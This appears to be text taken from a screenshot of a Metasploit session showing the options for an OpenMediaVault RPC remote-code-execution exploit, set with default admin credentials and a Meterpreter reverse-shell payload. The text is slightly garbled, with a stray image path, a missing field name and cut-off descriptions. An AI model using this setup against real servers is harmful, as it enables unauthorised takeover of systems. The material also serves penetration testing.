 msf6 exploit(unix/webapp/openmediavault_rpc_rce) > show options
Module options (exploit/unix/webapp/openmediavault_rpc_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD openmediavault yes The OpenMediaVault password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:po
RHOSTS yes The target host(s), range CIDR identifier, or hosts
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th
SRVPORT 8080 yes The local port to listen on.
false no Negotiate SSL/TLS for outgoing connections
终端
SSLCert no Path to a custom SSL certificate (default is random
TARGETURI / yes The URI path of the OpenMediaVault installation
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes The OpenMediaVault username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port